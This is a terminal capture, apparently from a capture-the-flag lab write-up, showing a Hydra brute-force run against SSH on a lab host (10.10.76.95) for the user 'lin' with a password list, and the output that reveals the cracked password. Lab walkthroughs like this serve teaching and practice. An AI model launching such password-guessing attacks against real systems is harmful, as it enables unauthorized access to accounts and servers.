 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra ssh://10.10.76.95 -l lin -P /home/kali/Desktop/locks.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-18 04:34:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.76.95:22/
[22][ssh] host: 10.10.76.95   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-18 04:34:43
┌──(kali㉿kali)-[~/Desktop]
└─$